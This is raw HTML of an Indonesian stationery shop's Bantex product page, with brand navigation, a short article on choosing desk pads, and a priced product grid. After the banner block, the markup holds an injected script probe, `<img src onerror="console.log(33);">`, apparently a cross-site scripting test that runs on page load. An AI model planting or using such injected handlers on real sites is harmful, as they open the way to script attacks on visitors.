nav-16-151 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerykantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/bjVLk97G/atkstationerykantor-co-id-1-banner-1400x350.jpg" alt="atkstationerykantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(33);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.atkstationerykantor.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>alattulissekolah.id - daftar harga bantex 3</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Informasi Lengkap Harga dan Spesifikasi Stationery Kantor Merek Bantex</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="MbKFR0ewoDw8LtXs" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=L7V932P],#html-body [data-pb-style=SDK7W9T]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L7V932P]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=SDK7W9T]{align-self:stretch}#html-body [data-pb-style=GCQ28LF]{display:flex;width:100%}#html-body [data-pb-style=G686R1W]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=T1JUSW7]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=LI4BX43]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=EWQG2SN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.66666667%;align-self:stretch}#html-body [data-pb-style=GKUFOGT]{margin:30px}#html-body [data-pb-style=K2VWNY8]{text-align:center;margin:20px 10px}#html-body [data-pb-style=H2VSNFS],#html-body [data-pb-style=OR1CF73]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=H2VSNFS]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=OR1CF73]{align-self:stretch}#html-body [data-pb-style=A0D9PSK]{display:flex;width:100%}#html-body [data-pb-style=EVSPISJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=N29A2IK]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=BML1MK3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=F7DAN2D]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=CXLSC2W],#html-body [data-pb-style=YFRJ000]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CXLSC2W]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=YFRJ000]{align-self:stretch}#html-body [data-pb-style=U5XMGJG]{display:flex;width:100%}#html-body [data-pb-style=ODQN3SS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=UJLC3IM]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=RN4ULHB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=G7OCYXC]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=BDNY0H8],#html-body [data-pb-style=CYYXBH6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BDNY0H8]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=CYYXBH6]{align-self:stretch}#html-body [data-pb-style=KGBGF4J]{display:flex;width:100%}#html-body [data-pb-style=A3H401H]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=YA2GKMC]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=Y4E371J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=EENLWAJ]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=O32NJM6],#html-body [data-pb-style=YFAOMLH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YFAOMLH]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=O32NJM6]{align-self:stretch}#html-body [data-pb-style=X4LHJVT]{display:flex;width:100%}#html-body [data-pb-style=W6LLGMJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=Q8P6B2J]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=AR27TTL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=GOUCB1B]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=PDOHKHD],#html-body [data-pb-style=SJ7B5WL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SJ7B5WL]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=PDOHKHD]{align-self:stretch}#html-body [data-pb-style=R7MQ3L1]{display:flex;width:100%}#html-body [data-pb-style=YNJPSFH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=P2ELBDF]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=XGF0KBU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=ED2XIPY]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=NNKSSRB],#html-body [data-pb-style=YSWEINK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YSWEINK]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=NNKSSRB]{align-self:stretch}#html-body [data-pb-style=B2B8J8E]{display:flex;width:100%}#html-body [data-pb-style=QON36MP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=S7LBOMF]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=A9TC7IF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=Y80RFDH]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=DUGB8I9],#html-body [data-pb-style=R9GUUTI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=R9GUUTI]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=DUGB8I9]{align-self:stretch}#html-body [data-pb-style=TCFCPP9]{display:flex;width:100%}#html-body [data-pb-style=LEKMJKS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=Q0SDRWI]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=OXI1FP9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=QM3J1R4]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=S3NDHM6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="L7V932P"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SDK7W9T"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GCQ28LF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G686R1W"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="T1JUSW7" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/OECc5aF.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LI4BX43" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/3RBpQP8.jpg" alt="Toko atk jual alat alat kantor dan perlengkapan sekolah murah" title="Toko atk jual alat alat kantor dan perlengkapan sekolah murah"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EWQG2SN"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GKUFOGT"> <div class="widget block block-static-block"><p style="text-align: justify;">Memilih <strong>alat tulis kantor </strong>dan berbagai macam alat lainnya yang diperlukan dalam kantor memerlukan pemikiran yang khusus. Hal ini karena ada banyak sekali produk yang harus disediakan dan ada dalam kantor untuk dapat menunjang dan menyelesaikan pekerjaan kantor dengan cepat. Salah satu alat kantor yang termasuk dalam peralatan yang ada di kantor adalah Desk Pad yang biasanya untuk menutupi permukaan meja agar tidak mudah kotor. Selain itu fungsi alat meja adalah untuk menambah estetika karena biasanya mempunyai berbagai desain yang berbeda. Untuk dapat memilih Desk Pad yang baik sebaiknya untuk memperhatikan beberapa hal berikut ini.</p>
<ol style="text-align: justify;">
<li>Pemilihan berdasarkan merek</li>
</ol>
<p style="text-align: justify;">Merek akan mempengaruhi beberapa hal yang akan didapatkan dari Desk Pad yang nantinya dipiilih. Misalnya merek yang bagus dan sudah terkenal menyediakan berbagai alat untuk di kantor seperti merek Bantex. Untuk Desk Pad merek ini banyak digunakan kantor karena mempunyai berbagai macam ukuran, bahan, dan masih banyak lainnya sehingga di kantor bisa memilih Desk Pad yang sesuai dengan selera.</p>
<ol style="text-align: justify;" start="2">
<li>Pemilihan Desk Pad berdasarkan bahan</li>
</ol>
<p style="text-align: justify;">Bahan juga merupakan hal penting untuk pemilihan Desk Pad. Bahan biasanya menentukan ketahanan atau keawetan dari suatu Desk Pad yang digunakan. Ada banyak bahan yang dapat dipilih seperti kaca, kayu, dan bahan lainnya. Untuk Desk Pad Bantex sendiri mempunyai bahan yang terbuat dari PVC bening dan dasarnya mempunyai warna berbeda yang dapat dipilih sesuai dengan desain yang dipilih untuk Desk Pad kantor.</p>
<ol style="text-align: justify;" start="3">
<li>Pemilihan berdasarkan harga</li>
</ol>
<p style="text-align: justify;">Harga juga menjadi salah satu acuan penting ketika seseorang harus memilih <strong>alat tulis kantor </strong>dan barang kantor yang lain seperti Desk Pad. Ada banyak sekali faktor yang mempengaruhi harga dari sebuah barang seperti Desk Pad. Pertama tentu saja merek yang dipilih, untuk merek Bantex sendiri harga Desk Padnya dari 18 ribu, 30 ribu, hingga 100 ribuan. Tempat membeli juga menjadi hal yang menyebabkan Desk Pad mempunyai harga murah atau tidak. Bina Mandiri Stationary merupakan salah satu toko rekomendasi yang bisa untuk membeli Desk Pad harga murah.</p>
<p>(Desk Pad &ndash; ctgr-030-P)</p></div></div></div></div></div><div data-content-type="products" data-appearance="grid" data-element="main" data-pb-style="K2VWNY8">   <div class="block widget block-products-list grid"> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8843g-pocket-fc-006mm-pp-clear-100-pcs-transparent.html" class="product-item-photo">  <span class="product-image-container product-image-container-2753"><span class="product-image-wrapper"><!--mf_product_label_comment_2753--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Papan klip penjepit kertas Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent merek Bantex"></span></span>  <style>.product-image-container-2753 {
    width: 240px;
}
.product-image-container-2753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-8843g-pocket-fc-006mm-pp-clear-100-pcs-transparent.html" class="product-item-link">Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2753" data-price-box="product-id-2753">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2753-widget-product-grid" data-price-amount="173500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;173.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2753-widget-product-grid" data-price-amount="199600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;199.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8843G" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2753/" method="post"><input type="hidden" name="product" value="2753"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2753,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2753&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1451-ordner-a4-5-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2529"><span class="product-image-wrapper"><!--mf_product_label_comment_2529--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip Bantex 1451 Ordner A4 5 cm merek Bantex"></span></span>  <style>.product-image-container-2529 {
    width: 240px;
}
.product-image-container-2529 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1451 Ordner A4 5 cm Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1451-ordner-a4-5-cm.html" class="product-item-link">Bantex 1451 Ordner A4 5 cm Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2529" data-price-box="product-id-2529">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2529-widget-product-grid" data-price-amount="39000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2529-widget-product-grid" data-price-amount="44900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;44.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1451" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2529/" method="post"><input type="hidden" name="product" value="2529"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2529,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2529&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8352-ring-binder-1235-a4-3d-52mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2724"><span class="product-image-wrapper"><!--mf_product_label_comment_2724--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Gambar Ring Binder Merk Bantex"></span></span>  <style>.product-image-container-2724 {
    width: 240px;
}
.product-image-container-2724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8352 Ring Binder 1235 A4 3D-52mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8352-ring-binder-1235-a4-3d-52mm.html" class="product-item-link">Bantex 8352 Ring Binder 1235 A4 3D-52mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2724" data-price-box="product-id-2724">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2724-widget-product-grid" data-price-amount="59100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;59.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2724-widget-product-grid" data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;68.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8352" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2724/" method="post"><input type="hidden" name="product" value="2724"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2724,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2724&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8873-00-twin-tabs-40mm-5-colour.html" class="product-item-photo">  <span class="product-image-container product-image-container-2777"><span class="product-image-wrapper"><!--mf_product_label_comment_2777--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8873-00-ba-8872-00-ba-8875-00.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 8873-00 Twin Tabs 40mm 5 Colour Sticky note pesan tempel merek Bantex"></span></span>  <style>.product-image-container-2777 {
    width: 240px;
}
.product-image-container-2777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8873-00 Twin Tabs 40mm 5 Colour Sticky note pesan tempel" href="https://www.atkstationerykantor.co.id/bantex-8873-00-twin-tabs-40mm-5-colour.html" class="product-item-link">Bantex 8873-00 Twin Tabs 40mm 5 Colour Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2777" data-price-box="product-id-2777">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2777-widget-product-grid" data-price-amount="31800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2777-widget-product-grid" data-price-amount="36600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" 